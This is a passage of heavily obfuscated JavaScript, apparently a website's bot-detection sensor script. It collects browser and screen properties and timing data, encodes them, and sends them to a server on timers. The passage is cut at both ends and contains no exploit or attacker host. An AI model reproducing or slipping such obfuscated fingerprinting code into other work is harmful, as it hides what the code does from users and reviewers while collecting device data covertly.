Zh()[GB(L5)],'undefined')?Zh()[GB(kO)](Yld,xO):Zh()[GB(Ut)].call(null,kKd,Vc)])||Jj(TM[Zh()[GB(jB)](sv,hp)][D6()[S9(n7)].call(null,S4,B8,hp,lqd,HB,rh)],Ix)||Jj(TM[Zh()[GB(jB)](sv,hp)][jY(typeof hC()[j2(ZC)],w3([],[][[]]))?hC()[j2(cv)](KXd,xO):hC()[j2(QW)](hqd,Mc)],Ix));}catch(Y1d){Hc.splice(N4(Vrd,S3),Infinity,vw);WqP=tS(S3);}try{var MsP=Hc.length;var mrd=T6(mI);slP=TM[Zh()[GB(kO)].apply(null,[Yld,xO])][qj()[CG(hD)](kO,UA)]?TM[Zh()[GB(kO)].apply(null,[Yld,xO])][jY(typeof qj()[CG(OF)],'undefined')?qj()[CG(KY)](Lcd,Itd):qj()[CG(hD)](kO,UA)][Zh()[GB(Uc)](Pp,S4)]:tS(S3);}catch(AqP){Hc.splice(N4(MsP,S3),Infinity,vw);slP=tS(S3);}try{var xrd=Hc.length;var Grd=T6(T6(Rq));FVd=TM[Zh()[GB(kO)](Yld,xO)][qj()[CG(hD)](kO,UA)]?TM[Zh()[GB(kO)].apply(null,[Yld,xO])][qj()[CG(hD)].call(null,kO,UA)][Zh()[GB(jD)].call(null,I1,J2)]:tS(S3);}catch(KdP){Hc.splice(N4(xrd,S3),Infinity,vw);FVd=tS(m9[sh]);}try{var WZP=Hc.length;var tVd=T6({});zPP=TM[Zh()[GB(kO)].call(null,Yld,xO)][qj()[CG(hD)].apply(null,[kO,UA])]?TM[jY(typeof Zh()[GB(BS)],w3('',[][[]]))?Zh()[GB(Ut)](zMd,Vf):Zh()[GB(kO)].call(null,Yld,xO)][jY(typeof qj()[CG(KJd)],w3('',[][[]]))?qj()[CG(KY)](vU,scd):qj()[CG(hD)].apply(null,[kO,UA])][hC()[j2(GA)](df,rU)]:tS(S3);}catch(n1d){Hc.splice(N4(WZP,S3),Infinity,vw);zPP=tS(S3);}try{var hsP=Hc.length;var sqP=T6(T6(Rq));KqP=TM[Zh()[GB(kO)].apply(null,[Yld,xO])][qj()[CG(hD)].call(null,kO,UA)]?TM[Zh()[GB(kO)](Yld,xO)][qj()[CG(hD)](kO,UA)][Ak()[LY(KJd)](AF,wS,WQd)]:tS(S3);}catch(SbP){Hc.splice(N4(hsP,S3),Infinity,vw);KqP=tS(S3);}try{var HlP=Hc.length;var grd=T6(T6(Rq));t1d=TM[Vk(typeof Zh()[GB(Xqd)],w3([],[][[]]))?Zh()[GB(kO)].call(null,Yld,xO):Zh()[GB(Ut)](OKd,L7d)][Zh()[GB(vH)](dLd,AF)]||(TM[Ak()[LY(HR)].call(null,nm,rL,rS)][jY(typeof Ak()[LY(nG)],'undefined')?Ak()[LY(V8)].apply(null,[Otd,T6(T6({})),Jcd]):Ak()[LY(t9)].call(null,dS,T6([]),Thd)]&&vz(Ct()[Xj(jD)](Gf,n7,V3),TM[Ak()[LY(HR)](nm,xf,rS)][Ak()[LY(t9)].apply(null,[dS,kD,Thd])])?TM[Ak()[LY(HR)](nm,zF,rS)][Ak()[LY(t9)].apply(null,[dS,Xn,Thd])][Vk(typeof Ct()[Xj(hp)],w3([],[][[]]))?Ct()[Xj(jD)].call(null,Gf,Dp,V3):Ct()[Xj(K4)](xTd,b5,J6)]:TM[Ak()[LY(HR)](nm,xj,rS)][Ak()[LY(E5)].apply(null,[N2,n2,zBd])]&&vz(Vk(typeof Ct()[Xj(hp)],w3([],[][[]]))?Ct()[Xj(jD)].apply(null,[Gf,Sh,V3]):Ct()[Xj(K4)](xdd,S2,I1),TM[Ak()[LY(HR)](nm,SU,rS)][Ak()[LY(E5)](N2,Nt,zBd)])?TM[Ak()[LY(HR)].call(null,nm,sh,rS)][Ak()[LY(E5)].call(null,N2,Dp,zBd)][Ct()[Xj(jD)](Gf,Mc,V3)]:tS(S3));}catch(qsP){Hc.splice(N4(HlP,S3),Infinity,vw);t1d=tS(S3);}try{var dDd=Hc.length;var RTP=T6({});BlP=TM[Zh()[GB(kO)].apply(null,[Yld,xO])][jY(typeof p9()[xS(vw)],'undefined')?p9()[xS(B8)](c5,JMd,DU,T6(T6([])),MLd,BA):p9()[xS(Qn)](cv,AF,nm,S4,GA,hf)]||(TM[Ak()[LY(HR)].apply(null,[nm,M8,rS])][Ak()[LY(t9)](dS,qS,Thd)]&&vz(fB()[Jt(Tsd)](T6({}),jD,lqd),TM[Ak()[LY(HR)](nm,DU,rS)][Vk(typeof Ak()[LY(B8)],w3([],[][[]]))?Ak()[LY(t9)](dS,Dp,Thd):Ak()[LY(V8)].call(null,YR,Ut,z3d)])?TM[Ak()[LY(HR)].call(null,nm,P5,rS)][Ak()[LY(t9)](dS,T6(Ix),Thd)][Vk(typeof fB()[Jt(SH)],w3([],[][[]]))?fB()[Jt(Tsd)](DB,jD,lqd):fB()[Jt(M8)].apply(null,[T6(T6([])),d1,UMd])]:TM[Ak()[LY(HR)].call(null,nm,T6(T6(Ix)),rS)][Ak()[LY(E5)](N2,n2,zBd)]&&vz(Vk(typeof fB()[Jt(R9)],w3([],[][[]]))?fB()[Jt(Tsd)](T6(Ix),jD,lqd):fB()[Jt(M8)](T6({}),cKd,YMd),TM[Ak()[LY(HR)].apply(null,[nm,HR,rS])][Ak()[LY(E5)].call(null,N2,hB,zBd)])?TM[Ak()[LY(HR)].call(null,nm,Qn,rS)][Ak()[LY(E5)](N2,n2,zBd)][fB()[Jt(Tsd)].apply(null,[T6({}),jD,lqd])]:tS(S3));}catch(MQP){Hc.splice(N4(dDd,S3),Infinity,vw);BlP=tS(S3);}try{var jrd=Hc.length;var Krd=T6(T6(Rq));BdP=vz(jY(typeof D6()[S9(S3)],'undefined')?D6()[S9(lx)].apply(null,[nm,WS,skd,Gp,ZC,J7]):D6()[S9(xf)](HR,cv,Mc,pU,QD,lx),TM[Zh()[GB(kO)](Yld,xO)])&&Vk(typeof TM[Zh()[GB(kO)](Yld,xO)][jY(typeof D6()[S9(xf)],w3([],[][[]]))?D6()[S9(lx)](T6(Ix),QEd,Cf,L3d,cv,nn):D6()[S9(xf)](lm,cv,Mc,pU,nn,G9)],Vk(typeof vY()[fF(zF)],w3(Ct()[Xj(Mc)](DJ,N2,mk),[][[]]))?vY()[fF(S3)].apply(null,[FH,pC,L5,K4,I1]):vY()[fF(M8)](n1,cv,T6(T6([])),UPd,dLd))?TM[Zh()[GB(kO)].apply(null,[Yld,xO])][D6()[S9(xf)](mk,cv,Mc,pU,Dp,DU)]:tS(S3);}catch(J0P){Hc.splice(N4(jrd,S3),Infinity,vw);BdP=tS(S3);}LQP=TM[jY(typeof Ak()[LY(Uc)],'undefined')?Ak()[LY(V8)].apply(null,[xTd,b5,sr]):Ak()[LY(lx)](ZR,vn,tf)](V2(TM[Zh()[GB(kO)].apply(null,[Yld,xO])].bmak[Zh()[GB(h9)](rD,kD)],UY(Q0P,Q0P)),cv);vbP=TM[Vk(typeof Ak()[LY(LS)],'undefined')?Ak()[LY(lx)].call(null,ZR,T6(T6(Ix)),tf):Ak()[LY(V8)](HC,T6(S3),b3d)](V2(LQP,sh),m9[nm]);var GQP=TM[Ct()[Xj(HB)](Ibd,P5,Ix)][Ak()[LY(P5)](J2,T6(S3),Hgd)]();var NEP=TM[Ak()[LY(lx)].call(null,ZR,V3,tf)](V2(UY(GQP,nA),Mc),m9[nm]);var jQP=Ct()[Xj(Mc)](DJ,kD,mk)[hC()[j2(Dp)](gp,S3)](GQP);jQP=w3(jQP[Ak()[LY(Th)](Qn,T6(T6(Ix)),khd)](Ix,lx),NEP);LNP();var U0P=cqP();var Afd=Wnd(U0P,Ut);var ZXP=Afd[Ix];var tlP=Afd[S3];var AVd=Afd[Mc];var REP=Afd[KY];var bZP=TM[Zh()[GB(kO)].call(null,Yld,xO)][Zh()[GB(AF)].call(null,qZd,wj)]?S3:Ix;var nEP=TM[Vk(typeof Zh()[GB(Th)],w3([],[][[]]))?Zh()[GB(kO)](Yld,xO):Zh()[GB(Ut)](RId,mk)][Zh()[GB(kD)](B9,S2)]?ZP[p9()[xS(cv)](KY,dId,tC,hD,T5,GK)]():Ix;var qZP=TM[Zh()[GB(kO)](Yld,xO)][jY(typeof Ct()[Xj(cv)],'undefined')?Ct()[Xj(K4)].apply(null,[Sz,rU,WW]):Ct()[Xj(vH)].apply(null,[pXd,T6([]),B8])]?S3:Ix;var DXP=[Vt(Y0,[Hz()[G2(nm)](I1,Th,IId,Mc),nrd]),Vt(Y0,[hC()[j2(Lv)](wKd,h9),pW(XX,[])]),Vt(Y0,[qj()[CG(lqd)](GA,PS),ZXP]),Vt(Y0,[qj()[CG(Tsd)].apply(null,[jH,Iv]),tlP]),Vt(Y0,[Vk(typeof hC()[j2(OF)],'undefined')?hC()[j2(Iv)].call(null,kKd,kO):hC()[j2(cv)].apply(null,[HG,Kz]),AVd]),Vt(Y0,[jY(typeof Ct()[Xj(Lv)],'undefined')?Ct()[Xj(K4)](mA,OC,rYd):Ct()[Xj(AF)].apply(null,[MF,KY,DU]),REP]),Vt(Y0,[Vk(typeof qj()[CG(p5)],'undefined')?qj()[CG(pU)].apply(null,[lm,IV]):qj()[CG(KY)].apply(null,[ghd,Itd]),bZP]),Vt(Y0,[hC()[j2(pC)](EZd,HBd),nEP]),Vt(Y0,[Zh()[GB(Vn)](tH,P2),qZP]),Vt(Y0,[Ct()[Xj(Vn)].call(null,EV,Sz,dS),LQP]),Vt(Y0,[jY(typeof hC()[j2(HG)],'undefined')?hC()[j2(cv)](I5,q4d):hC()[j2(C9)](YBd,gld),MXP]),Vt(Y0,[Vk(typeof qj()[CG(hD)],w3([],[][[]]))?qj()[CG(cH)](n2,Rtd):qj()[CG(KY)].apply(null,[rqd,Y6d]),slP]),Vt(Y0,[jY(typeof vY()[fF(wS)],w3([],[][[]]))?vY()[fF(M8)](nn,Sz,IB,g0d,Ap):vY()[fF(xO)](DU,kL,K6,KY,vH),FVd]),Vt(Y0,[hC()[j2(lqd)](FC,N2),zPP]),Vt(Y0,[Ak()[LY(HBd)](n7,nn,OJ),KqP]),Vt(Y0,[Zh()[GB(KJd)].call(null,Hf,B8),BlP]),Vt(Y0,[Vk(typeof qj()[CG(E5)],w3([],[][[]]))?qj()[CG(HC)](Uc,LNd):qj()[CG(KY)](T2,AH),t1d]),Vt(Y0,[fB()[Jt(pU)].call(null,sh,Qn,Qn),BdP]),Vt(Y0,[Hz()[G2(nW)](vH,gz,jB,KY),Rnd()]),Vt(Y0,[Ak()[LY(LS)](mk,DU,JJd),TEP]),Vt(Y0,[Vk(typeof Zh()[GB(nG)],w3('',[][[]]))?Zh()[GB(HBd)].call(null,cgd,lx):Zh()[GB(Ut)](m5,hNd),jQP]),Vt(Y0,[D6()[S9(rh)](Sh,KY,Ix,Y9,kD,Sz),C1d]),Vt(Y0,[p9()[xS(Xn)](KY,R9,n7,T6(T6([])),GA,Ut),sTP])];var cfd=Cd(DXP,Tmd);var bXP;return Hc.pop(),bXP=cfd,bXP;};var cqP=function(){return TR.apply(this,[pT,arguments]);};var CdP=function(){Hc.push(fNd);var bqP;return bqP=[Vt(Y0,[Ct()[Xj(P2)].call(null,Cx,T6(Ix),OF),Vk(typeof Ct()[Xj(Xqd)],w3([],[][[]]))?Ct()[Xj(Mc)](zO,Ut,mk):Ct()[Xj(K4)](Xgd,pF,JQd)]),Vt(Y0,[qj()[CG(VYd)].apply(null,[gld,Sld]),brd?brd[Ak()[LY(DB)](WW,NW,Sld)]():Ct()[Xj(Mc)].call(null,zO,T6(T6(S3)),mk)]),Vt(Y0,[hC()[j2(VYd)].apply(null,[LR,zF]),qfd||Ct()[Xj(Mc)].call(null,zO,S4,mk)])],Hc.pop(),bqP;};var P0P=function(){Hc.push(dqd);if(xDd&&T6(xDd[vY()[fF(W5)].call(null,O7d,sh,qm,nn,US)])){xDd=TM[qj()[CG(N2)](Dp,Dc)][jY(typeof hC()[j2(C9)],'undefined')?hC()[j2(cv)].call(null,Vsd,Jm):hC()[j2(HB)](qZd,K6)](xDd,f6d(),Vt(Y0,[vY()[fF(W5)].apply(null,[O7d,WW,lm,nn,US]),T6(T6({}))]));}Hc.pop();};var APP=function(){Hc.push(hld);xPP=T6(T6({}));var QZP=xR();QPP=TM[Ct()[Xj(gz)](g4,mk,YC)](function(){Hc.push(Ut);B0P=Jzd();hXP=KId(zP,[]);lTP=z9d();IPP=TM[Vk(typeof Ct()[Xj(IB)],w3('',[][[]]))?Ct()[Xj(gz)](Sv,KY,YC):Ct()[Xj(K4)](kBd,TH,Hqd)](function xXP(){Hc.push(lcd);var SEP;return SEP=c9d()[D6()[S9(K4)].apply(null,[hB,kO,lx,Utd,BS,P5])](function UbP(vrd){Hc.push(KY);while(m9[sh])switch(vrd[CY()[k1(Dp)].call(null,P5,T3,Ut,ZOd)]=vrd[fB()[Jt(xf)](b5,N2,T4d)]){case m9[KY]:RVd=Sqd(wg,[]);SlP=KId(WN,[]);lQP=Ct()[Xj(Mc)](xH,NW,mk)[hC()[j2(Dp)](JNd,S3)](Azd(),qj()[CG(b5)].call(null,WW,Hm))[hC()[j2(Dp)](JNd,S3)](G1d);D1d=bHd();cbP=Sqd(gb,[]);hdP=BCd();IsP=jFd();wfd=dnd();vrd[fB()[Jt(xf)](hD,N2,T4d)]=m9[nm];{var b1d;return b1d=c9d()[jY(typeof qj()[CG(zF)],'undefined')?qj()[CG(KY)](zV,ssd):qj()[CG(Qn)].call(null,HR,Qf)](OAd()),Hc.pop(),b1d;}case cv:vXP=vrd[qj()[CG(vw)](Qn,kL)];nQP=TM[Ct()[Xj(gz)](Awd,T6({}),YC)](function(){wlP=KId(MI,[]);wsP=j5d();VVd=Sqd(Fg,[]);fPP=KId(FJ,[]);Hc.push(Hgd);rPP=TM[Ct()[Xj(gz)](chd,H9,YC)](function CZP(){var LEP;var ZNP;Hc.push(Mgd);return ZNP=c9d()[D6()[S9(K4)](T6(S3),kO,lx,Hsd,T6(T6({})),v4)](function JPP(QEP){Hc.push(g7d);while(S3)switch(QEP[CY()[k1(Dp)](P5,Ov,Ut,ZOd)]=QEP[Vk(typeof fB()[Jt(AL)],w3([],[][[]]))?fB()[Jt(xf)](J7,N2,Ql):fB()[Jt(M8)](K4,sA,U5)]){case m9[KY]:if(OXP){QEP[fB()[Jt(xf)].apply(null,[T6(T6({})),N2,Ql])]=ZP[hC()[j2(KJd)](Mn,C9)]();break;}QEP[fB()[Jt(xf)](mk,N2,Ql)]=KY;{var XXP;return XXP=c9d()[qj()[CG(Qn)](HR,Vw)](Xnd()),Hc.pop(),XXP;}case KY:LEP=xR();klP=N4(LEP,QZP);if(dWd){mCd=cv;q5d(T6(mI));}gVd=T6([]);case M8:case D6()[S9(cv)].apply(null,[T6([]),KY,f1,kR,hp,cv]):{var NbP;return NbP=QEP[Vk(typeof Zh()[GB(DB)],w3([],[][[]]))?Zh()[GB(Th)].call(null,ETd,Nt):Zh()[GB(Ut)](Km,zjd)](),Hc.pop(),NbP;}}Hc.pop();},null,null,null,TM[Ct()[Xj(Nt)].apply(null,[Odd,nG,Sz])]),Hc.pop(),ZNP;},Ix);gVd=T6(T6([]));Hc.pop();Jfd=T6([]);},Ix);Jfd=T6(T6(mI));KVd=T6(T6(Rq));case m9[hD]:case D6()[S9(cv)](Az,KY,f1,gld,nm,S4):{var XZP;return XZP=vrd[Zh()[GB(Th)].call(null,W6d,Nt)](),Hc.pop(),XZP;}}Hc.pop();},null,null,null,TM[Ct()[Xj(Nt)](pjd,qS,Sz)]),Hc.pop(),SEP;},Ix);KVd=T6(T6({}));Hc.pop();zlP=T6(mI);},Ix);Hc.pop();zlP=T6(T6([]));};var n0P=function(){var B1d=fGd();var TsP=B1d[Ix];var GEP=B1d[S3];if(T6(bSd)&&(Jj(TsP,tS(m9[sh]))||Jj(DTP,lx))){UZP();bSd=T6(Rq);}if(jY(GEP,tS(S3))||Xc(UNP,GEP)||xVd){xVd=T6(mI);return T6(T6(mI));}return T6([]);};var Z5d=function(YXP,rdP){Hc.push(S1);var dqP=Jj(arguments[qj()[CG(Ix)](HG,sNd)],Mc)&&Vk(arguments[m9[Mc]],undefined)?arguments[Mc]:T6(T6(Rq));UNP++;bSd=T6([]);I5d();if(jY(rdP,T6(T6([])))){mUd[fB()[Jt(DU)].call(null,BA,nn,bh)]=T6({});var sPP=T6(mI);var OdP=YXP[Zh()[GB(SH)](JY,HB)];var RsP=YXP[fB()[Jt(jH)].apply(null,[S4,xO,rn])];var frd;if(Vk(RsP,undefined)&&Jj(RsP[qj()[CG(Ix)](HG,sNd)],Ix)){try{var c1d=Hc.length;var rDd=T6([]);frd=TM[hC()[j2(TH)](ph,jC)][hC()[j2(KA)](Gq,jH)](RsP);}catch(HZP){Hc.splice(N4(c1d,S3),Infinity,S1);}}if(Vk(OdP,undefined)&&jY(OdP,JNd)&&Vk(frd,undefined)&&frd[hC()[j2(KS)](ds,WW)]&&jY(frd[hC()[j2(KS)](ds,WW)],T6(T6(mI)))){sPP=T6(T6({}));mUd[vY()[fF(Sh)].apply(null,[xf,TH,nG,B8,CXd])]=Ix;var Lrd=EUd(RO(Owd));var tsP=TM[Ak()[LY(lx)](ZR,DU,fG)](V2(xR(),ZP[Ak()[LY(GA)].apply(null,[Ox,G9,dj])]()),cv);mUd[Vk(typeof Hz()[G2(S3)],w3([],[][[]]))?Hz()[G2(BS)](I6,rL,vYd,Dp):Hz()[G2(zF)](Jz,pC,VF,QF)]=tsP;if(Vk(Lrd,undefined)&&T6(TM[Vk(typeof qj()[CG(TH)],w3([],[][[]]))?qj()[CG(N5)].call(null,DU,MLd):qj()[CG(KY)].apply(null,[Sjd,qgd])](Lrd))&&Jj(Lrd,Ix)){if(Jj(tsP,Ix)&&Jj(Lrd,tsP)){mUd[Ak()[LY(kL)].call(null,GA,SH,c7)]=TM[Zh()[GB(kO)].call(null,pH,xO)][jY(typeof Ct()[Xj(J7)],w3('',[][[]]))?Ct()[Xj(K4)].apply(null,[GK,BA,Z5]):Ct()[Xj(gz)].apply(null,[MLd,G9,YC])](function(){kpd();},UY(N4(Lrd,tsP),m9[n2]));}else{mUd[Ak()[LY(kL)](GA,T6({}),c7)]=TM[Zh()[GB(kO)].call(null,pH,xO)][Ct()[Xj(gz)].call(null,MLd,T6(T6(Ix)),YC)](function(){kpd();},UY(Vmd,nA));}}else{mUd[Ak()[LY(kL)](GA,Gz,c7)]=TM[Zh()[GB(kO)].apply(null,[pH,xO])][Ct()[Xj(gz)](MLd,T6(Ix),YC)](function(){kpd();},UY(Vmd,nA));}}if(jY(sPP,T6({}))){mUd[vY()[fF(Sh)](xf,QD,K6,B8,CXd)]++;if(Xc(mUd[Vk(typeof vY()[fF(Qn)],w3(Ct()[Xj(Mc)](xP,T6(T6([])),mk),[][[]]))?vY()[fF(Sh)].call(null,xf,lx,Az,B8,CXd):vY()[fF(M8)](Dp,Nt,V8,Q7d,L7d)],m9[OC])){mUd[Vk(typeof Ak()[LY(B8)],w3('',[][[]]))?Ak()[LY(kL)](GA,vw,c7):Ak()[LY(V8)](wKd,Az,mhd)]=TM[Zh()[GB(kO)].call(null,pH,xO)][Ct()[Xj(gz)].call(null,MLd,P5,YC)](function(){kpd();},nA);}else{mUd[Ak()[LY(kL)](GA,H9,c7)]=TM[Zh()[GB(kO)](pH,xO)][Ct()[Xj(gz)](MLd,T6([]),YC)](function(){kpd();},m9[WW]);mUd[Zh()[GB(xj)].apply(null,[Zt,x8])]=T6(T6({}));mUd[jY(typeof vY()[fF(S2)],w3([],[][[]]))?vY()[fF(M8)](ZGd,tC,M8,Yld,WH):vY()[fF(Sh)].apply(null,[xf,KY,gz,B8,CXd])]=Ix;}}}else if(dqP){Vpd(YXP,dqP);}Hc.pop();};var q5d=function(Jrd){Hc.push(FC);var NsP=Jj(arguments[qj()[CG(Ix)].apply(null,[HG,v0])],S3)&&Vk(arguments[S3],undefined)?arguments[m9[sh]]:T6([]);var UsP=Jj(arguments[qj()[CG(Ix)](HG,v0)],Mc)&&Vk(arguments[Mc],undefined)?arguments[Mc]:T6(mI);var wQP=Jj(arguments[qj()[CG(Ix)](HG,v0)],KY)&&Vk(arguments[m9[OC]],undefined)?arguments[KY]:T6([]);var VqP=Jj(arguments[qj()[CG(Ix)](HG,v0)],m9[S3])&&Vk(arguments[Ut],undefined)?arguments[Ut]:T6(mI);var Crd=T6({});var KEP=QTP&&gfd(NsP,UsP,wQP,VqP);var SPP=T6(KEP)&&QDd(Jrd);var qQP=n0P();if(VqP&&T6(KEP)){Hc.pop();return;}if(KEP){RqP();BRd();DTP=w3(DTP,S3);Crd=T6(T6(mI));YNP--;mNP--;}else if(Vk(Jrd,undefined)&&jY(Jrd,T6(T6([])))){if(SPP){RqP();BRd();DTP=w3(DTP,S3);Crd=T6(T6([]));}}else if(SPP||qQP){RqP();BRd();DTP=w3(DTP,S3);Crd=T6(T6(mI));}Hc.pop();if(kbP){if(T6(Crd)){RqP();BRd();}}};var QDd=function(rlP){var WVd=tS(S3);var rTP=tS(S3);var MNP=T6({});Hc.push(pbd);if(VEP){try{var FqP=Hc.length;var tQP=T6(T6(Rq));if(jY(mUd[fB()[Jt(DU)](qm,nn,ll)],T6({}))&&jY(mUd[Zh()[GB(xj)].call(null,AY,x8)],T6(mI))){WVd=TM[Ak()[LY(lx)](ZR,BA,ct)](V2(xR(),nA),cv);var WDd=N4(WVd,mUd[Vk(typeof Hz()[G2(Mc)],w3(jY(typeof Ct()[Xj(S3)],w3('',[][[]]))?Ct()[Xj(K4)](pD,rL,M8):Ct()[Xj(Mc)].call(null,nq,v4,mk),[][[]]))?Hz()[G2(BS)](l3d,V8,vYd,Dp):Hz()[G2(zF)](PKd,S2,RQd,sf)]);rTP=lXP();var MdP=T6([]);if(jY(rTP,TM[Ak()[LY(qS)](b5,NW,pt)][Vk(typeof Hz()[G2(BS)],w3([],[][[]]))?Hz()[G2(P5)](KGd,wj,WKd,K4):Hz()[G2(zF)].call(null,kD,b5,Az,ZU)])||Jj(rTP,m9[KY])&&tv(rTP,w3(WVd,Trd))){MdP=T6(Rq);}if(jY(rlP,T6(T6({})))){if(jY(MdP,T6([]))){if(Vk(mUd[Vk(typeof Ak()[LY(n7)],w3([],[][[]]))?Ak()[LY(kL)](GA,wS,UX):Ak()[LY(V8)].apply(null,[kD,T6([]),sjd])],undefined)&&Vk(mUd[Vk(typeof Ak()[LY(Ut)],w3('',[][[]]))?Ak()[LY(kL)].apply(null,[GA,UR,UX]):Ak()[LY(V8)](zA,N2,L9)],null)){TM[jY(typeof Zh()[GB(C9)],'undefined')?Zh()[GB(Ut)](IF,TC):Zh()[GB(kO)](BK,xO)][Ct()[Xj(OF)](zd,Cf,rh)](mUd[Ak()[LY(kL)](GA,Az,UX)]);}mUd[jY(typeof Ak()[LY(SU)],'undefined')?Ak()[LY(V8)](HZd,nG,j5):Ak()[LY(kL)](GA,Th,UX)]=TM[jY(typeof Zh()[GB(xf)],'undefined')?Zh()[GB(Ut)].apply(null,[WW,CQd]):Zh()[GB(kO)](BK,xO)][Ct()[Xj(gz)](XM,Ix,YC)](function(){kpd();},UY(N4(rTP,WVd),nA));mUd[vY()[fF(Sh)](xf,J2,kD,B8,sf)]=Ix;}else{MNP=T6(Rq);}}else{var tEP=T6({});if(Jj(mUd[Hz()[G2(BS)].call(null,l3d,K6,vYd,Dp)],Ix)&&Xc(WDd,N4(Vmd,Trd))){tEP=T6(T6(mI));}if(jY(MdP,T6({}))){var kTP=UY(N4(rTP,WVd),nA);if(Vk(mUd[Ak()[LY(kL)](GA,QW,UX)],undefined)&&Vk(mUd[Ak()[LY(kL)].apply(null,[GA,T6([]),UX])],null)){TM[Zh()[GB(kO)](BK,xO)][Ct()[Xj(OF)](zd,UR,rh)](mUd[Ak()[LY(kL)](GA,S2,UX)]);}mUd[Ak()[LY(kL)](GA,Ox,UX)]=TM[Zh()[GB(kO)].call(null,BK,xO)][jY(typeof Ct()[Xj(Sz)],w3([],[][[]]))?Ct()[Xj(K4)].call(null,hS,T6(T6([])),UJd):Ct()[Xj(gz)](XM,T6([]),YC)](function(){kpd();},UY(N4(rTP,WVd),nA));}else if((jY(mUd[Hz()[G2(BS)](l3d,wj,vYd,Dp)],tS(S3))||jY(tEP,T6(mI)))&&(jY(rTP,tS(m9[sh]))||MdP)){if(Vk(mUd[Ak()[LY(kL)](GA,DB,UX)],undefined)&&Vk(mUd[jY(typeof Ak()[LY(Vn)],w3([],[][[]]))?Ak()[LY(V8)].call(null,E5,T6({}),pS):Ak()[LY(kL)](GA,QD,UX)],null)){TM[Zh()[GB(kO)](BK,xO)][Vk(typeof Ct()[Xj(mk)],w3('',[][[]]))?Ct()[Xj(OF)].call(null,zd,n2,rh):Ct()[Xj(K4)](K1,Mc,tC)](mUd[Ak()[LY(kL)].apply(null,[GA,xf,UX])]);}MNP=T6(T6({}));}}}}catch(QdP){Hc.splice(N4(FqP,S3),Infinity,pbd);}}if(jY(MNP,T6(Rq))){mUd[CY()[k1(nm)](Th,XId,N2,LId)]|=Bzd;}var xEP;return Hc.pop(),xEP=MNP,xEP;};var gfd=function(k0P,Nrd,JXP,PlP){var mlP=T6(mI);var YlP=Jj(mNP,Ix);var rqP=Jj(YNP,Ix);Hc.push(cLd);var NlP=k0P||JXP||PlP;var TbP=NlP?YlP&&rqP:rqP;var qEP=NlP||Nrd;if(VEP&&qEP&&TbP&&M5d(Nrd)){mlP=T6(Rq);if(Nrd){mUd[CY()[k1(nm)].call(null,HR,Qsd,N2,LId)]|=Rvd;}else if(k0P){mUd[CY()[k1(nm)](Sh,Qsd,N2,LId)]|=wnd;}else if(JXP){mUd[CY()[k1(nm)].apply(null,[ZR,Qsd,N2,LId])]|=HWd;}else if(PlP){mUd[Vk(typeof CY()[k1(vw)],'undefined')?CY()[k1(nm)](nm,Qsd,N2,LId):CY()[k1(KY)](vn,cW,tXd,UOd)]|=fAd;}}var DsP;return Hc.pop(),DsP=mlP,DsP;};var lXP=function(){var cPP=EUd(RO(Owd));Hc.push(JQd);cPP=jY(cPP,undefined)||TM[Vk(typeof qj()[CG(nm)],w3('',[][[]]))?qj()[CG(N5)].apply(null,[DU,XG]):qj()[CG(KY)](CS,QD)](cPP)||jY(cPP,tS(m9[sh]))?TM[Ak()[LY(qS)].call(null,b5,kL,bB)][Hz()[G2(P5)].call(null,Gf,Dp,WKd,K4)]:cPP;var R1d;return Hc.pop(),R1d=cPP,R1d;};var EUd=function(dgd){return TR.apply(this,[XX,arguments]);};var V1d=function(){var OQP=m9[NY];Hc.push(xF);TM[Ct()[Xj(gz)].apply(null,[X4,WW,YC])](function(){AdP();},OQP);Hc.pop();};var AdP=function(){Hc.push(Ydd);try{var wqP=Hc.length;var vEP=T6(mI);var DEP=Vk(typeof Ct()[Xj(QD)],'undefined')?Ct()[Xj(Mc)].call(null,sd,T6([]),mk):Ct()[Xj(K4)](Nwd,T6({}),Ur);var sdP;if(TM[Ak()[LY(HR)](nm,Mc,v7)][fB()[Jt(VYd)](zv,n2,sV)])sdP=TM[Ak()[LY(HR)](nm,b5,v7)][jY(typeof fB()[Jt(M8)],w3([],[][[]]))?fB()[Jt(M8)].call(null,zv,jV,X6d):fB()[Jt(VYd)](rh,n2,sV)];if(T6(sdP)){var EEP=TM[Ak()[LY(HR)](nm,T6(T6({})),v7)][fB()[Jt(AF)](T6(S3),HC,cG)](Zh()[GB(Tsd)](nB,KA));if(EEP[qj()[CG(Ix)].apply(null,[HG,F6])])sdP=EEP[N4(EEP[qj()[CG(Ix)](HG,F6)],S3)];}if(sdP&&sdP[qj()[CG(H9)].apply(null,[Tsd,N7])]){DEP=sdP[qj()[CG(H9)].call(null,Tsd,N7)];}else if(xCd&&Vk(xCd,D6()[S9(UR)](nW,M8,UA,sdd,vn,nG))&&Vk(xCd,D6()[S9(BS)](V3,zF,vF,sdd,H9,hB))){DEP=xCd;}else{TM[Ct()[Xj(gz)].call(null,Ot,Mc,YC)](function(){AdP();},m9[WW]);Hc.pop();return;}var gsP=zXd();gsP[Vk(typeof p9()[xS(qS)],w3(Vk(typeof Ct()[Xj(M8)],w3([],[][[]]))?Ct()[Xj(Mc)].call(null,sd,T6(Ix),mk):Ct()[Xj(K4)].call(null,jTd,wj,rv),[][[]]))?p9()[xS(sh)].call(null,Ut,kO,x8,T6(T6({})),WQd,rU):p9()[xS(B8)](I7d,STd,H9,v4,wj,wj)](D6()[S9(NW)](x8,KY,zr,MC,N2,hf),Ct()[Xj(Mc)].call(null,sd,jB,mk)[hC()[j2(Dp)].call(null,Bf,S3)](DEP,D6()[S9(Qn)].apply(null,[n7,KY,Th,cTd,T6(T6(Ix)),NW]))[hC()[j2(Dp)].apply(null,[Bf,S3])](TM[hC()[j2(Qn)].apply(null,[OJ,N5])][Zh()[GB(j8)].call(null,k3,vw)]()),T6(T6([])));gsP[Zh()[GB(V3)](R3,hB)]=function(){Hc.push(Ysd);if(jY(gsP[vY()[fF(mk)].call(null,Uc,gz,V8,cv,ssd)],m9[S3])){if(jY(gsP[Zh()[GB(SH)].apply(null,[K3d,HB])],IId)){try{var XVd=Hc.length;var ODd=T6(mI);qXP();kZP();IdP();LDd();TM[Ct()[Xj(gz)](SC,Xn,YC)](function(){Hc.push(Yqd);var r1d=TM[Vk(typeof Ak()[LY(KA)],'undefined')?Ak()[LY(HR)].call(null,nm,Ut,En):Ak()[LY(V8)](Mgd,b5,Sld)][hC()[j2(L5)].call(null,nB,TH)](Zh()[GB(Tsd)].call(null,s8,KA));r1d[Ct()[Xj(BS)].apply(null,[hW,DU,cv])]=jY(typeof CY()[k1(Xn)],w3(Vk(typeof 